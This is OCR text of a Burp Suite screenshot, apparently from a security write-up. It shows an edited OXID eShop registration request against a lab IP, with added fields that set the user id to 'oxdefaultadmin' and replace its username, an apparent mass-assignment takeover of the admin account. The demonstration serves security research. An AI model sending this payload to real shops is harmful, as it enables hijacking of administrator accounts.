 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment S
1 http://10.165.188.125 GET /en/open-account/ 200 39611 HTML OXID Surf and Kite Sh...
6 http://10.165.188.125 POST /index.php?lang=1& ✓ ✓ 200 40621 HTML php OXID Surf and Kite Sh...
Original request Edited request Response
Raw Params Headers Hex
POST request to /index.php
Type Name Value
Body actcontrol register
Body fnc registeruser
Body cl register
Body lgn_cook 0
Body reloadaddress
Body option 3
Body lgn_usr testuser@mogwailabs.de
Body lgn_pwd admin123
Body lgn_pwd2 admin123
Body blnewssubscribed 0
Body invadr[oxuser__oxsal] MR
Body invadr[oxuser__oxfname] Testi
Body invadr[oxuser__oxlname] Tester
Body invadr[oxuser__oxcompany]
Body invadr[oxuser__oxaddinfo]
Body invadr[oxuser__oxstreet] Teststreet
Body invadr[oxuser__oxstreetnr] 2
Body invadr[oxuser__oxzip] 12345
Body invadr[oxuser__oxcity] Testcity
Body invadr[oxuser__oxustid]
Body invadr[oxuser__oxcountryid] a7c40f631fc920687.20179984
Body invadr[oxuser__oxstateid]
Body invadr[oxuser__oxfon]
Body invadr[oxuser__oxfax]
Body invadr[oxuser__oxmobfon]
Body invadr[oxuser__oxprivfon]
Body invadr[oxuser__oxbirthdate][month]
Body invadr[oxuser__oxbirthdate][day]
Body invadr[oxuser__oxbirthdate][year]
Body save
Body invadr[oxuser__oxid] oxdefaultadmin
Body invadr[oxuser__oxusername] hacked@mogwailabs.de
先知社区
Body encoding: application/x-www-form-urlencoded